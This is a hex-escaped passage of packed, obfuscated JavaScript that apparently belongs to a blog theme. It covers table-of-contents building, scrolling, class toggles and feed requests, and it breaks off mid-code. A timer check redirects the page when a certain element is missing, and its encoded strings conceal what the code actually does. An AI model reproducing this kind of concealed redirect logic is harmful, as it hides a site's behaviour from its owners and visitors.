\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x22\x5d\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x35\x46\x28\x77\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x72\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x35\x41\x29\x7d\x29\x3b\x33\x72\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x6f\x20\x31\x76\x3d\x32\x50\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x32\x43\x29\x7b\x6f\x20\x31\x79\x3d\x2d\x31\x2c\x32\x51\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x56\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x43\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x31\x66\x28\x6f\x20\x32\x77\x3d\x32\x43\x28\x4a\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x4e\x3d\x32\x43\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x32\x71\x3d\x30\x2c\x32\x67\x3d\x30\x3b\x32\x67\x3c\x32\x77\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x32\x71\x3d\x32\x77\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x32\x71\x29\x2c\x2d\x31\x21\x3d\x32\x71\x29\x3b\x32\x67\x2b\x2b\x29\x7b\x32\x71\x2b\x2b\x7d\x3b\x4d\x28\x32\x53\x3d\x32\x67\x2c\x32\x53\x3e\x31\x79\x26\x26\x28\x32\x51\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x53\x3c\x31\x79\x29\x7b\x35\x6a\x3d\x31\x79\x2d\x32\x53\x3b\x31\x66\x28\x6f\x20\x32\x67\x3d\x30\x3b\x32\x67\x3c\x35\x6a\x3b\x32\x67\x2b\x2b\x29\x7b\x32\x51\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x32\x77\x3d\x32\x77\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x35\x76\x2f\x35\x79\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x51\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x4e\x2b\x61\x5b\x32\x39\x5d\x2b\x32\x77\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x4e\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x66\x28\x6f\x20\x32\x67\x3d\x30\x3b\x32\x67\x3c\x32\x53\x3b\x32\x67\x2b\x2b\x29\x7b\x31\x56\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x56\x2b\x3d\x32\x77\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x79\x3d\x32\x53\x7d\x29\x3b\x31\x66\x28\x6f\x20\x32\x71\x3d\x30\x3b\x31\x79\x3e\x3d\x32\x71\x3b\x32\x71\x2b\x2b\x29\x7b\x32\x51\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x32\x71\x26\x26\x28\x32\x51\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x43\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x56\x29\x2c\x32\x43\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x35\x65\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x43\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x43\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x35\x65\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x30\x2c\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x35\x74\x29\x7d\x29\x3b\x6f\x20\x31\x4b\x3d\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x30\x3d\x3d\x3d\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x31\x4b\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x3d\x3d\x31\x4b\x29\x7b\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x37\x31\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x77\x2c\x31\x48\x29\x7b\x4b\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x77\x2c\x31\x48\x29\x7b\x4b\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x31\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x77\x2c\x31\x48\x29\x7b\x4b\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x31\x57\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x37\x5d\x29\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x3b\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x44\x5d\x2c\x61\x5b\x35\x73\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x37\x38\x5d\x2c\x61\x5b\x37\x39\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x34\x75\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x3d\x3d\x4a\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x26\x26\x34\x75\x5b\x61\x5b\x34\x76\x5d\x5d\x3d\x3d\x4a\x5b\x61\x5b\x34\x76\x5d\x5d\x29\x7b\x6f\x20\x31\x77\x3d\x24\x28\x4a\x5b\x61\x5b\x34\x6d\x5d\x5d\x29\x3b\x31\x77\x3d\x31\x77\x5b\x61\x5b\x30\x5d\x5d\x3f\x31\x77\x3a\x24\x28\x61\x5b\x35\x6e\x5d\x2b\x4a\x5b\x61\x5b\x34\x6d\x5d\x5d\x5b\x61\x5b\x35\x72\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x35\x6f\x5d\x29\x3b\x4d\x28\x31\x77\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x35\x6d\x5d\x5d\x28\x7b\x35\x78\x3a\x31\x77\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x43\x5d\x5d\x7d\x2c\x35\x51\x29\x3b\x4b\x20\x34\x48\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x61\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x45\x5d\x29\x3b\x24\x28\x33\x72\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x61\x5b\x36\x44\x5d\x2c\x77\x28\x29\x7b\x6f\x20\x34\x78\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x34\x71\x3d\x30\x2e\x31\x2a\x24\x28\x4a\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x28\x29\x3b\x6f\x20\x34\x79\x3d\x34\x71\x2d\x34\x78\x2b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x43\x5d\x5d\x3b\x6f\x20\x34\x77\x3d\x24\x28\x32\x50\x29\x5b\x61\x5b\x36\x46\x5d\x5d\x28\x29\x3b\x4d\x28\x34\x77\x3e\x34\x79\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x31\x77\x29\x7b\x6f\x20\x31\x48\x3d\x31\x77\x28\x61\x5b\x36\x48\x5d\x29\x3b\x6f\x20\x31\x4b\x3d\x31\x77\x28\x61\x5b\x36\x42\x5d\x29\x3b\x31\x77\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x31\x48\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x4b\x29\x7b\x31\x48\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x2b\x36\x41\x2b\x61\x5b\x34\x7a\x5d\x2b\x31\x77\x28\x31\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x77\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x31\x4b\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x48\x29\x7b\x31\x4b\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x2b\x36\x76\x2b\x61\x5b\x34\x7a\x5d\x2b\x31\x77\x28\x31\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x33\x72\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x61\x5b\x36\x74\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x36\x77\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x34\x45\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x34\x45\x2b\x61\x5b\x36\x78\x5d\x2b\x36\x7a\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x36\x79\x5d\x2b\x36\x4b\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x70\x3d\x61\x5b\x36\x55\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x4d\x28\x6c\x3d\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x4d\x7d\x3b\x31\x66\x28\x6f\x20\x31\x79\x3d\x30\x3b\x31\x79\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\